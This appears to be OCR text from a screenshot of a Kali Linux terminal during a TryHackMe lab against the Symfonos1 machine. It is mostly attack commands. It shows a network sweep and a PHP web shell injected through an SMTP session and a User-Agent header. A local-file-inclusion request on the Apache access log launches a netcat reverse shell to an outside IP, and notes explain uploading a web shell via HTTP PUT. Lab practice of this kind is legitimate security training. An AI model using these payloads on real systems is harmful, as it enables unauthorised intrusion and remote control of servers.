 File Machine View Input Devices Help
Applications Places Terminator Jun 24 21:14
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x16
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$ nmap -sn 10.0.0.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-24 21:12 EDT
Nmap scan report for 10.0.0.1
Host is up (0.00024s latency).
Nmap scan report for 10.0.0.30
Host is up (0.000035s latency).
Nmap scan report for 10.0.0.33
Host is up (0.00026s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.77 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 92x15
└─$ telnet 10.0.0.33 25 130 ⨯
Trying 10.0.0.33...
Connected to 10.0.0.33.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: OGC
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
.
250 2.0.0 Ok: queued as 20A0C40B71
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symfonos1 70x23
curl 192.168.187.72 -A "<?php system(\$_GET['cmd']);?>"
curl -s "http://192.168.187.72:8593/index.php?book=../../../../../../.
./../var/log/apache2/access.log&cmd=nc%20192.168.49.187%20443%20-e%20/
bin/bash%20&"
WITH PUT:
curl -v -X OPTIONS http://<ip address>
LOOK IN ALLOW AND SEE IF PUT IS IN THERE
curl -v -X PUT -d '<?php system($_GET['cmd']);?>' http://<ip address>/
shell
THIS WILL PUT THE PHP CMD SCRIPT INTO /shell WHICH DID NOT EXIST BEFOR
E WE STARTED
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Symf
onos1]
└─$
kali@kali: /var/mail 101x21
┌──(kali㉿kali)-[/var/mail]
└─$